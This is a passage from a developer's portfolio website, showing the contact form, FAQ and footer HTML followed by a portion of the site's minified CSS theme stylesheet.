                class="fa-solid fa-arrow-down text-sm group-hover:translate-y-1 transition-transform"
              ></i>
            </a>
            <p class="text-[10px] text-zinc-500 text-center -mt-1">
              <i class="fa-regular fa-circle-check text-green-400 mr-1"></i> ATS
              Friendly · 2.4 MB
            </p>
          </div>

          <!-- ===== RIGHT COLUMN: Contact Form ===== -->
          <div class="lg:col-span-7 reveal delay-200">
            <div
              class="glass-card p-8 md:p-10"
              style="--card-glow: rgba(99, 102, 241, 0.08)"
            >
              <div class="flex items-center gap-3 mb-2">
                <div
                  class="w-10 h-10 rounded-xl bg-brand-accent1/10 border border-brand-accent1/20 flex items-center justify-center"
                >
                  <i
                    class="fa-solid fa-pen-to-square text-brand-accent1 text-lg"
                  ></i>
                </div>
                <h3 class="text-2xl font-bold text-white">Send a Message</h3>
              </div>
              <p class="text-zinc-400 text-sm mb-8 ml-14">
                I'll get back to you within
                <span class="text-white font-medium">24 hours</span>.
              </p>

              <!-- ===== Web3Forms Integration ===== -->
              <form
                id="contactForm"
                action="https://api.web3forms.com/submit"
                method="POST"
                class="space-y-5"
              >
                <!-- Access Key (Web3Forms) -->
                <input
                  type="hidden"
                  name="access_key"
                  value="YOUR_WEB3FORMS_ACCESS_KEY"
                />
                <input
                  type="hidden"
                  name="subject"
                  value="New Message from Portfolio Contact Form"
                />
                <input
                  type="hidden"
                  name="from_name"
                  value="Portfolio Contact"
                />

                <!-- Honeypot -->
                <input
                  type="checkbox"
                  name="botcheck"
                  class="hidden"
                  style="display: none"
                />

                <div class="grid grid-cols-1 md:grid-cols-2 gap-5">
                  <!-- Full Name -->
                  <div class="form-group mb-0">
                    <input
                      type="text"
                      id="name"
                      name="name"
                      class="form-input"
                      placeholder="John Doe"
                      required
                    />
                    <label for="name" class="form-label">
                      <i class="fa-regular fa-user mr-1.5"></i> Full Name
                    </label>
                  </div>
                  <!-- Email -->
                  <div class="form-group mb-0">
                    <input
                      type="email"
                      id="email"
                      name="email"
                      class="form-input"
                      placeholder="john@example.com"
                      required
                    />
                    <label for="email" class="form-label">
                      <i class="fa-regular fa-envelope mr-1.5"></i> Email
                      Address
                    </label>
                  </div>
                </div>

                <div class="grid grid-cols-1 md:grid-cols-2 gap-5">
                  <!-- Company -->
                  <div class="form-group mb-0">
                    <input
                      type="text"
                      id="company"
                      name="company"
                      class="form-input"
                      placeholder="Company Name (Optional)"
                    />
                    <label for="company" class="form-label">
                      <i class="fa-regular fa-building mr-1.5"></i> Company
                    </label>
                  </div>
                  <!-- Subject -->
                  <div class="form-group mb-0">
                    <input
                      type="text"
                      id="subject"
                      name="subject"
                      class="form-input"
                      placeholder="Project Inquiry / Collaboration"
                      required
                    />
                    <label for="subject" class="form-label">
                      <i class="fa-regular fa-tag mr-1.5"></i> Subject
                    </label>
                  </div>
                </div>

                <!-- Message -->
                <div class="form-group">
                  <textarea
                    id="message"
                    name="message"
                    rows="5"
                    class="form-input resize-none"
                    placeholder="Tell me about your project, timeline, and goals..."
                    required
                  ></textarea>
                  <label for="message" class="form-label">
                    <i class="fa-regular fa-comment mr-1.5"></i> Message
                  </label>
                </div>

                <!-- Submit Button -->
                <button
                  type="submit"
                  id="submitBtn"
                  class="btn-submit py-4 rounded-xl text-white font-semibold flex items-center justify-center gap-3 group"
                >
                  <span id="btnText">Send Message</span>
                  <i
                    id="btnIcon"
                    class="fa-solid fa-paper-plane text-sm group-hover:translate-x-1 group-hover:-translate-y-1 transition-transform duration-300"
                  ></i>
                  <div id="btnLoader" class="loader"></div>
                </button>

                <!-- Form Status -->
                <div
                  id="formStatus"
                  class="text-center text-sm font-medium hidden"
                >
                  <i class="fa-regular fa-circle-check text-green-400 mr-2"></i>
                  <span id="formStatusText">Message sent successfully!</span>
                </div>
              </form>
            </div>
          </div>
        </div>

        <!-- ===== Social Icons (Full Width) ===== -->
        <div
          class="flex flex-wrap items-center justify-center gap-4 md:gap-6 mt-16 pt-8 border-t border-white/5 reveal"
        >
          <span
            class="text-sm text-zinc-500 font-medium tracking-wider uppercase mr-2"
            >Find me on</span
          >
          <a
            href="https://github.com/naderwddah"
            target="_blank"
            class="w-12 h-12 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-white hover:border-white/30 hover:bg-white/10 transition-all group"
          >
            <i
              class="fa-brands fa-github text-xl group-hover:scale-110 transition-transform"
            ></i>
          </a>
          <a
            href="https://www.linkedin.com/in/naderwaddah/"
            target="_blank"
            class="w-12 h-12 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#0a66c2] hover:border-[#0a66c2]/30 hover:bg-white/10 transition-all group"
          >
            <i
              class="fa-brands fa-linkedin text-xl group-hover:scale-110 transition-transform"
            ></i>
          </a>
          <a
            href="https://wa.me/966560889123"
            target="_blank"
            class="w-12 h-12 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#25D366] hover:border-[#25D366]/30 hover:bg-white/10 transition-all group"
          >
            <i
              class="fa-brands fa-whatsapp text-xl group-hover:scale-110 transition-transform"
            ></i>
          </a>
          <a
            href="mailto:naderwadah71@gmail.com"
            class="w-12 h-12 rounded-xl bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#ea4335] hover:border-[#ea4335]/30 hover:bg-white/10 transition-all group"
          >
            <i
              class="fa-solid fa-envelope text-xl group-hover:scale-110 transition-transform"
            ></i>
          </a>
          <!-- تم إزالة X (Twitter) كما طلبت -->
        </div>

        <!-- ===== Closing Note ===== -->
        <div class="text-center mt-12 reveal">
          <p class="text-zinc-400 text-sm max-w-2xl mx-auto leading-relaxed">
            Whether you're hiring a
            <span class="text-white font-medium">Full Stack Developer</span>,
            building a new product, or looking for a
            <span class="text-white font-medium"
              >long-term technical partner</span
            >, I'd be happy to discuss how I can contribute to your project.
          </p>
        </div>
      </div>
    </section>

    <!--! ============================================================ -->
    <!-- ===== FAQ SECTION (قبل الـ Footer) ===== -->
    <!-- !============================================================ -->
    <section
      id="faq"
      class="relative py-16 md:py-20 w-full overflow-hidden bg-brand-900/20"
    >
      <div class="relative z-10 max-w-4xl mx-auto px-6 lg:px-8">
        <div class="text-center mb-12 reveal">
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-4"
          >
            <i
              class="fa-solid fa-circle-question text-brand-accent1 text-xs"
            ></i>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >FAQ</span
            >
          </div>
          <h2 class="text-2xl md:text-3xl font-bold text-white mb-2">
            Frequently Asked Questions
          </h2>
          <p class="text-zinc-400 text-sm max-w-2xl mx-auto">
            Quick answers to common questions about working with me.
          </p>
        </div>

        <div class="grid grid-cols-1 md:grid-cols-2 gap-4 reveal">
          <!-- FAQ 1 -->
          <div
            class="glass-card p-5 hover:border-brand-accent1/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-brand-accent1/10 border border-brand-accent1/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i class="fa-solid fa-globe text-brand-accent1 text-sm"></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  Can you work remotely?
                </h4>
                <p class="text-sm text-zinc-400">
                  Yes. I work fully remote and collaborate effectively with
                  distributed teams across time zones.
                </p>
              </div>
            </div>
          </div>

          <!-- FAQ 2 -->
          <div
            class="glass-card p-5 hover:border-green-500/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-green-500/10 border border-green-500/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i class="fa-solid fa-clock text-green-400 text-sm"></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  Are you available for full-time?
                </h4>
                <p class="text-sm text-zinc-400">
                  Yes. I'm open to full-time positions, freelance projects, and
                  long-term collaborations.
                </p>
              </div>
            </div>
          </div>

          <!-- FAQ 3 -->
          <div
            class="glass-card p-5 hover:border-brand-accent4/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-brand-accent4/10 border border-brand-accent4/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i class="fa-solid fa-code text-brand-accent4 text-sm"></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  What technologies do you specialize in?
                </h4>
                <p class="text-sm text-zinc-400">
                  Flutter, PHP, JavaScript, C#, MySQL, IoT (ESP32/Arduino), and
                  full-stack system architecture.
                </p>
              </div>
            </div>
          </div>

          <!-- FAQ 4 -->
          <div
            class="glass-card p-5 hover:border-amber-400/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-amber-500/10 border border-amber-500/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i class="fa-solid fa-microchip text-amber-400 text-sm"></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  Do you work on IoT projects?
                </h4>
                <p class="text-sm text-zinc-400">
                  Yes. I have experience with ESP32, Arduino, PLC, and building
                  complete IoT-integrated systems.
                </p>
              </div>
            </div>
          </div>

          <!-- FAQ 5 -->
          <div
            class="glass-card p-5 hover:border-pink-400/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-pink-500/10 border border-pink-500/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i
                  class="fa-solid fa-mobile-screen-button text-pink-400 text-sm"
                ></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  Can you build mobile apps?
                </h4>
                <p class="text-sm text-zinc-400">
                  Yes. I specialize in Flutter for cross-platform mobile
                  applications with native-like performance.
                </p>
              </div>
            </div>
          </div>

          <!-- FAQ 6 -->
          <div
            class="glass-card p-5 hover:border-purple-400/20 transition-all group"
          >
            <div class="flex items-start gap-3">
              <div
                class="w-8 h-8 rounded-lg bg-purple-500/10 border border-purple-500/20 flex items-center justify-center flex-shrink-0 mt-0.5 group-hover:scale-110 transition-transform"
              >
                <i class="fa-solid fa-handshake text-purple-400 text-sm"></i>
              </div>
              <div>
                <h4 class="text-sm font-semibold text-white mb-0.5">
                  How can we get started?
                </h4>
                <p class="text-sm text-zinc-400">
                  Send me a message using the form above. I'll respond within 24
                  hours to discuss your project.
                </p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <!-- ============================================================ -->
    <!--                         FOOTER                                -->
    <!-- ============================================================ -->
    <footer
      id="footer"
      class="relative w-full bg-brand-900/80 border-t border-white/5 overflow-hidden"
    >
      <!-- Ambient Glow -->
      <div
        class="ambient-glow"
        style="
          bottom: -20%;
          left: 10%;
          width: 40vw;
          height: 40vw;
          background: #6366f1;
          opacity: 0.04;
        "
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-6 lg:px-8 py-16 md:py-20">
        <div class="grid grid-cols-1 md:grid-cols-12 gap-8 md:gap-12">
          <!-- ===== Column 1: Identity & Bio (5 cols) ===== -->
          <div class="md:col-span-5 space-y-4">
            <a
              href="#hero"
              class="inline-flex items-center gap-3 group"
              aria-label="Go to Home"
            >
              <div
                class="w-10 h-10 rounded-xl bg-gradient-to-br from-brand-accent1 to-brand-accent2 flex items-center justify-center shadow-[0_0_20px_rgba(99,102,241,0.3)] group-hover:shadow-[0_0_30px_rgba(168,85,247,0.5)] transition-all"
              >
                <span class="text-sm font-extrabold text-white">N</span>
              </div>
              <div>
                <h3 class="text-lg font-bold text-white leading-tight">
                  Nader Al-Qayadi
                </h3>
                <p class="text-xs text-zinc-400">
                  Software Engineer &amp; Full Stack Developer
                </p>
              </div>
            </a>

            <p class="text-sm text-zinc-400 leading-relaxed max-w-sm">
              Building complete, integrated software solutions — from intuitive
              interfaces to robust backend systems and IoT hardware.
            </p>

            <!-- Social Links -->
            <div class="flex items-center gap-3 pt-2">
              <a
                href="https://github.com/naderwddah"
                target="_blank"
                class="w-9 h-9 rounded-lg bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-white hover:border-white/30 hover:bg-white/10 transition-all group"
                aria-label="GitHub Profile"
              >
                <i
                  class="fa-brands fa-github text-sm group-hover:scale-110 transition-transform"
                ></i>
              </a>
              <a
                href="https://www.linkedin.com/in/naderwaddah/"
                target="_blank"
                class="w-9 h-9 rounded-lg bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#0a66c2] hover:border-[#0a66c2]/30 hover:bg-white/10 transition-all group"
                aria-label="LinkedIn Profile"
              >
                <i
                  class="fa-brands fa-linkedin text-sm group-hover:scale-110 transition-transform"
                ></i>
              </a>
              <a
                href="https://wa.me/966560889123"
                target="_blank"
                class="w-9 h-9 rounded-lg bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#25D366] hover:border-[#25D366]/30 hover:bg-white/10 transition-all group"
                aria-label="WhatsApp"
              >
                <i
                  class="fa-brands fa-whatsapp text-sm group-hover:scale-110 transition-transform"
                ></i>
              </a>
              <a
                href="mailto:naderwadah71@gmail.com"
                class="w-9 h-9 rounded-lg bg-white/5 border border-white/10 flex items-center justify-center text-zinc-400 hover:text-[#ea4335] hover:border-[#ea4335]/30 hover:bg-white/10 transition-all group"
                aria-label="Email"
              >
                <i
                  class="fa-solid fa-envelope text-sm group-hover:scale-110 transition-transform"
                ></i>
              </a>
            </div>
          </div>

          <!-- ===== Column 2: Quick Links (3 cols) ===== -->
          <div class="md:col-span-3">
            <h4
              class="text-xs font-semibold text-zinc-500 uppercase tracking-wider mb-4"
            >
              Navigation
            </h4>
            <ul class="space-y-2.5">
              <li>
                <a
                  href="#hero"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Home"
                  >Home</a
                >
              </li>
              <li>
                <a
                  href="#about"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="About"
                  >About</a
                >
              </li>
              <li>
                <a
                  href="#projects"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Projects"
                  >Projects</a
                >
              </li>
              <li>
                <a
                  href="#skills"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Expertise"
                  >Expertise</a
                >
              </li>
              <li>
                <a
                  href="#journey"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Experience"
                  >Experience</a
                >
              </li>
              <li>
                <a
                  href="#achievements"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Certifications"
                  >Certifications</a
                >
              </li>
              <li>
                <a
                  href="#faq"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="FAQ"
                  >FAQ</a
                >
              </li>
              <li>
                <a
                  href="#contact"
                  class="text-sm text-zinc-400 hover:text-white transition-colors"
                  aria-label="Contact"
                  >Contact</a
                >
              </li>
            </ul>
          </div>

          <!-- ===== Column 3: Contact & Back to Top (4 cols) ===== -->
          <div class="md:col-span-4 flex flex-col items-start md:items-end">
            <h4
              class="text-xs font-semibold text-zinc-500 uppercase tracking-wider mb-4"
            >
              Let's Connect
            </h4>
            <div class="space-y-2">
              <a
                href="mailto:naderwadah71@gmail.com"
                class="text-sm text-zinc-400 hover:text-white transition-colors flex items-center gap-2"
                aria-label="Send email"
              >
                <i class="fa-regular fa-envelope text-xs text-zinc-500"></i>
                naderwadah71@gmail.com
              </a>
              <a
                href="https://wa.me/966560889123"
                target="_blank"
                class="text-sm text-zinc-400 hover:text-white transition-colors flex items-center gap-2"
                aria-label="WhatsApp"
              >
                <i class="fa-regular fa-message text-xs text-zinc-500"></i>
                +966 560 889 123
              </a>
              <p class="text-sm text-zinc-500 flex items-center gap-2">
                <i class="fa-regular fa-clock text-xs text-zinc-500"></i>
                GMT+3 · Available
              </p>
            </div>

            <!-- Back to Top Button -->
            <button
              id="backToTop"
              class="mt-4 inline-flex items-center gap-2 px-5 py-2.5 rounded-full bg-white/5 border border-white/10 text-sm text-zinc-400 hover:text-white hover:border-white/30 hover:bg-white/10 transition-all group"
              aria-label="Back to Top"
            >
              <i
                class="fa-solid fa-arrow-up text-xs group-hover:-translate-y-1 transition-transform"
              ></i>
              Back to Top
            </button>
          </div>
        </div>

        <!-- ===== Bottom Bar ===== -->
        <div
          class="mt-12 pt-6 border-t border-white/5 flex flex-col sm:flex-row items-center justify-between gap-4"
        >
          <p class="text-xs text-zinc-500">
            &copy; <span id="currentYear"></span>
            <span class="text-zinc-400 font-medium">Nader Al-Qayadi</span>.
            Designed &amp; Developed by Nader Waddah using HTML, Tailwind CSS
            &amp; JavaScript.
          </p>
          <p class="text-[10px] text-zinc-600">
            Built with
            <i
              class="fa-solid fa-code text-brand-accent1 text-[10px]"
              aria-hidden="true"
            ></i>
            and
            <i
              class="fa-solid fa-coffee text-amber-400 text-[10px]"
              aria-hidden="true"
            ></i>
          </p>
        </div>
      </div>
    </footer>
    <!-- ! -->
    <!-- ============================================================ -->
    <!--                       JAVASCRIPT                              -->
    <!-- ============================================================ -->
  </body>
</html>
X
---- assets/scripts-DkzWFHIl.css ----
:root{--color-bg-primary:#08080a;--color-bg-secondary:#0e0e12;--color-bg-elevated:#16161c;--color-bg-card:#ffffff09;--color-bg-card-hover:#ffffff0f;--color-bg-glass:#ffffff0a;--color-bg-glass-hover:#ffffff12;--color-text-primary:#f1f3f5;--color-text-secondary:#a8b2c0;--color-text-muted:#6a7a8a;--color-text-inverted:#0a0a0e;--color-border-subtle:#ffffff0f;--color-border-medium:#ffffff1a;--color-border-strong:#ffffff2e;--color-accent-1:#6c7cf5;--color-accent-2:#8b7cf5;--color-accent-3:#a78bfa;--color-accent-4:#2dd4bf;--color-accent-gold:#fbbf24;--color-accent-green:#34d399;--color-accent-red:#f87171;--color-accent-pink:#f472b6;--color-accent-1-dim:#6c7cf51f;--color-accent-1-glow:#6c7cf533;--color-glow-primary:#6c7cf514;--color-glow-secondary:#8b7cf50f;--color-glow-tertiary:#2dd4bf0d;--font-family-base:"Inter", "system-ui", -apple-system, sans-serif;--font-family-arabic:"Cairo", "Tajawal", "Almarai", sans-serif;--font-size-xs:.75rem;--font-size-sm:.875rem;--font-size-base:1rem;--font-size-lg:1.125rem;--font-size-xl:1.25rem;--font-size-2xl:1.5rem;--font-size-3xl:1.875rem;--font-size-4xl:2.25rem;--font-size-5xl:3rem;--font-size-6xl:3.75rem;--font-size-7xl:4.5rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--line-height-tight:1.05;--line-height-normal:1.5;--line-height-relaxed:1.7;--letter-spacing-tight:-.035em;--letter-spacing-normal:0;--letter-spacing-wide:.04em;--letter-spacing-wider:.08em;--spacing-0:0;--spacing-1:.25rem;--spacing-2:.5rem;--spacing-3:.75rem;--spacing-4:1rem;--spacing-5:1.25rem;--spacing-6:1.5rem;--spacing-8:2rem;--spacing-10:2.5rem;--spacing-12:3rem;--spacing-16:4rem;--spacing-20:5rem;--spacing-24:6rem;--spacing-32:8rem;--radius-sm:.375rem;--radius-md:.5rem;--radius-lg:.75rem;--radius-xl:1rem;--radius-2xl:1.5rem;--radius-3xl:2rem;--radius-full:9999px;--shadow-sm:0 1px 2px #0000004d;--shadow-md:0 4px 14px #00000059;--shadow-lg:0 8px 30px #0006;--shadow-xl:0 20px 50px #00000080;--shadow-2xl:0 30px 70px #0009;--shadow-glow-sm:0 0 16px var(--color-glow-primary);--shadow-glow-md:0 0 32px var(--color-glow-primary);--shadow-glow-lg:0 0 48px var(--color-glow-primary);--shadow-card-hover:0 16px 36px #00000059, 0 0 16px var(--color-glow-primary);--transition-fast:.15s ease;--transition-normal:.25s ease;--transition-slow:.4s cubic-bezier(.4, 0, .2, 1);--transition-slower:.6s cubic-bezier(.4, 0, .2, 1);--glass-bg:#ffffff08;--glass-border:#ffffff0f;--glass-shadow:0 4px 24px #00000014;--glass-blur:14px;--z-negative:-1;--z-default:0;--z-low:5;--z-medium:10;--z-high:20;--z-modal:50;--z-overlay:100;--z-max:9999;--scrollbar-track:#0e0e12;--scrollbar-thumb-start:#6c7cf5;--scrollbar-thumb-end:#8b7cf5;--header-height:72px;--header-height-mobile:68px}html[data-theme=light]{--color-bg-primary:#f4f6f9;--color-bg-secondary:#e8ecf2;--color-bg-elevated:#dce2eb;--color-bg-card:#ffffffa6;--color-bg-card-hover:#ffffffd9;--color-bg-glass:#ffffff8c;--color-bg-glass-hover:#ffffffbf;--color-text-primary:#0f141a;--color-text-secondary:#3d4a5a;--color-text-muted:#6f7d8c;--color-text-inverted:#fff;--color-border-subtle:#0000000d;--color-border-medium:#00000017;--color-border-strong:#00000029;--color-accent-1:#5b6be5;--color-accent-2:#7a6be5;--color-accent-3:#8b7cf5;--color-accent-4:#1fb8a8;--color-accent-gold:#c9910e;--color-accent-green:#059669;--color-accent-red:#dc2626;--color-accent-pink:#db2777;--color-accent-1-dim:#5b6be51a;--color-accent-1-glow:#5b6be529;--color-glow-primary:#5b6be50f;--color-glow-secondary:#7a6be50a;--color-glow-tertiary:#1fb8a80a;--glass-bg:#ffffff8c;--glass-border:#ffffff40;--glass-shadow:0 4px 20px #0000000d;--shadow-sm:0 1px 3px #0000000d;--shadow-md:0 4px 12px #00000012;--shadow-lg:0 8px 28px #00000014;--shadow-xl:0 20px 48px #0000001a;--shadow-2xl:0 30px 64px #0000001f;--shadow-glow-sm:0 0 16px #5b6be50f;--shadow-glow-md:0 0 32px #5b6be50d;--shadow-glow-lg:0 0 48px #5b6be50a;--shadow-card-hover:0 16px 32px #0000000f, 0 0 16px #5b6be50d;--scrollbar-track:#e8ecf2;--scrollbar-thumb-start:#5b6be5;--scrollbar-thumb-end:#7a6be5}@media (prefers-color-scheme:light){html:not([data-theme]){--color-bg-primary:#f4f6f9;--color-bg-secondary:#e8ecf2;--color-bg-elevated:#dce2eb;--color-bg-card:#ffffffa6;--color-bg-card-hover:#ffffffd9;--color-bg-glass:#ffffff8c;--color-bg-glass-hover:#ffffffbf;--color-text-primary:#0f141a;--color-text-secondary:#3d4a5a;--color-text-muted:#6f7d8c;--color-text-inverted:#fff;--color-border-subtle:#0000000d;--color-border-medium:#00000017;--color-border-strong:#00000029;--color-accent-1:#5b6be5;--color-accent-2:#7a6be5;--color-accent-3:#8b7cf5;--color-accent-4:#1fb8a8;--color-accent-1-dim:#5b6be51a;--color-accent-1-glow:#5b6be529;--glass-bg:#ffffff8c;--glass-border:#ffffff40;--glass-shadow:0 4px 20px #0000000d;--shadow-sm:0 1px 3px #0000000d;--shadow-md:0 4px 12px #00000012;--shadow-lg:0 8px 28px #00000014;--shadow-xl:0 20px 48px #0000001a;--shadow-2xl:0 30px 64px #0000001f;--shadow-card-hover:0 16px 32px #0000000f, 0 0 16px #5b6be50d;--scrollbar-track:#e8ecf2;--scrollbar-thumb-start:#5b6be5;--scrollbar-thumb-end:#7a6be5}}*,:before,:after{box-sizing:border-box;margin:0;padding:0}html{scroll-behavior:smooth;background-color:var(--color-bg-primary);scroll-padding-top:var(--header-height)}body{background-color:var(--color-bg-primary);color:var(--color-text-primary);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--font-family-base);line-height:var(--line-height-normal);transition:background-color var(--transition-slow), color var(--transition-slow);overflow-x:hidden}html[data-theme=light] .text-white,html[data-theme=light] .text-white\/90,html[data-theme=light] .text-white\/80,html[data-theme=light] .text-white\/70,html[data-theme=light] .text-white\/60,html[data-theme=light] .text-white\/50{color:var(--color-text-primary)!important}html[data-theme=light] .text-zinc-200,html[data-theme=light] .text-zinc-300,html[data-theme=light] .text-zinc-400,html[data-theme=light] .text-zinc-500{color:var(--color-text-secondary)!important}html[data-theme=light] .text-zinc-600,html[data-theme=light] .text-zinc-700{color:var(--color-text-muted)!important}html[data-theme=light] .bg-brand-900,html[data-theme=light] .bg-brand-900\/50,html[data-theme=light] .bg-brand-900\/80,html[data-theme=light] .bg-brand-900\/90,html[data-theme=light] .bg-brand-900\/95{background-color:var(--color-bg-primary)!important}html[data-theme=light] .bg-brand-800,html[data-theme=light] .bg-brand-800\/50{background-color:var(--color-bg-secondary)!important}html[data-theme=light] .bg-black\/95,html[data-theme=light] .bg-black\/90{background-color:var(--color-bg-primary)!important}html[data-theme=light] .bg-white\/5,html[data-theme=light] .bg-white\/10,html[data-theme=light] .bg-white\/20{background-color:var(--color-bg-glass)!important}html[data-theme=light] .bg-brand-900\/30{background-color:var(--color-bg-secondary)!important}html[data-theme=light] .border-white\/10,html[data-theme=light] .border-white\/5,html[data-theme=light] .border-white\/20{border-color:var(--color-border-subtle)!important}html[data-theme=light] .border-white\/30{border-color:var(--color-border-medium)!important}html[data-theme=light] .drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 4px 8px #00000014)}::-webkit-scrollbar{width:7px;height:7px}::-webkit-scrollbar-track{background:var(--scrollbar-track)}::-webkit-scrollbar-thumb{background:linear-gradient(180deg, var(--scrollbar-thumb-start), var(--scrollbar-thumb-end));border-radius:10px}::-webkit-scrollbar-thumb:hover{opacity:.8}*{scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb-start) var(--scrollbar-track)}h1,h2,h3,h4,h5,h6{font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-tight);color:var(--color-text-primary);transition:color var(--transition-slow)}::selection{background:var(--color-accent-1-dim);color:var(--color-text-primary)}:focus-visible{outline:2px solid var(--color-accent-1);outline-offset:2px;border-radius:var(--radius-sm)}.glass-panel{background:var(--glass-bg);-webkit-backdrop-filter:blur(var(--glass-blur));border:1px solid var(--glass-border);box-shadow:var(--glass-shadow);transition:background var(--transition-normal), border-color var(--transition-normal), box-shadow var(--transition-normal)}.glass-card{background:var(--color-bg-card);-webkit-backdrop-filter:blur(var(--glass-blur));border:1px solid var(--color-border-subtle);border-radius:var(--radius-2xl);box-shadow:var(--glass-shadow);transition:background var(--transition-slow), border-color var(--transition-slow), transform var(--transition-slow), box-shadow var(--transition-slow)}.glass-card:hover{background:var(--color-bg-card-hover);border-color:var(--color-border-medium);box-shadow:var(--shadow-card-hover);transform:translateY(-3px)}.glass-badge{background:var(--color-bg-glass);-webkit-backdrop-filter:blur(6px);border:1px solid var(--color-border-medium);box-shadow:var(--shadow-sm);transition:background var(--transition-normal), border-color var(--transition-normal), transform var(--transition-normal), box-shadow var(--transition-normal)}.glass-badge:hover{border-color:var(--color-border-strong);box-shadow:var(--shadow-glow-sm);z-index:var(--z-high);transform:translateY(-3px)scale(1.02)}.text-gradient{background:linear-gradient(135deg, var(--color-text-primary), var(--color-text-secondary));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.text-gradient-accent{background:linear-gradient(135deg, var(--color-accent-2), var(--color-accent-1), var(--color-accent-4));-webkit-text-fill-color:transparent;background-size:200% 200%;-webkit-background-clip:text;background-clip:text;animation:5s ease-in-out infinite text-shine}@keyframes text-shine{0%,to{background-position:0%}50%{background-position:100%}}.btn-primary{background:linear-gradient(135deg, var(--color-accent-1), var(--color-accent-2));z-index:var(--z-medium);color:var(--color-text-inverted);border-radius:var(--radius-full);font-weight:var(--font-weight-semibold);cursor:pointer;transition:transform var(--transition-fast), box-shadow var(--transition-normal), opacity var(--transition-fast);box-shadow:0 4px 14px var(--color-accent-1-glow);border:none;align-items:center;gap:.5rem;padding:.75rem 1.5rem;text-decoration:none;display:inline-flex;position:relative;overflow:hidden}.btn-primary:before{content:"";background:linear-gradient(135deg, var(--color-accent-2), var(--color-accent-1));z-index:var(--z-negative);transition:opacity var(--transition-normal);opacity:0;border-radius:var(--radius-full);position:absolute;inset:0}.btn-primary:hover:before{opacity:1}.btn-primary:hover{box-shadow:0 8px 28px var(--color-accent-1-glow);transform:translateY(-2px)}.btn-primary:active{transform:translateY(0)}.btn-secondary{border:1px solid var(--color-border-medium);color:var(--color-text-secondary);border-radius:var(--radius-full);font-weight:var(--font-weight-medium);transition:border-color var(--transition-normal), background var(--transition-normal), color var(--transition-normal), transform var(--transition-fast);cursor:pointer;background:0 0;align-items:center;gap:.5rem;padding:.75rem 1.5rem;text-decoration:none;display:inline-flex}.btn-secondary:hover{border-color:var(--color-border-strong);background:var(--color-bg-glass-hover);color:var(--color-text-primary);transform:translateY(-2px)}.btn-modern{border:1px solid var(--color-border-medium);transition:border-color var(--transition-normal), background var(--transition-normal), color var(--transition-normal), transform var(--transition-fast);border-radius:var(--radius-full);color:var(--color-text-primary);font-weight:var(--font-weight-medium);cursor:pointer;background:0 0;align-items:center;gap:.5rem;padding:.75rem 1.5rem;text-decoration:none;display:inline-flex;position:relative;overflow:hidden}.btn-modern:before{content:"";background:linear-gradient(90deg, transparent, var(--color-bg-glass), transparent);width:100%;height:100%;transition:left .5s;position:absolute;top:0;left:-100%}.btn-modern:hover{border-color:var(--color-border-strong);background:var(--color-bg-glass-hover)}.btn-modern:hover:before{left:100%}.btn-glass{background:var(--color-bg-glass);border:1px solid var(--color-border-subtle);-webkit-backdrop-filter:blur(8px);color:var(--color-text-secondary);border-radius:var(--radius-full);transition:background var(--transition-normal), border-color var(--transition-normal), color var(--transition-normal), transform var(--transition-fast);cursor:pointer;font-weight:var(--font-weight-medium);align-items:center;gap:.5rem;padding:.5rem 1rem;text-decoration:none;display:inline-flex}.btn-glass:hover{background:var(--color-bg-glass-hover);border-color:var(--color-border-strong);color:var(--color-text-primary);transform:translateY(-2px)}.btn-ghost{border:1px solid var(--color-border-subtle);color:var(--color-text-secondary);transition:border-color var(--transition-normal), background 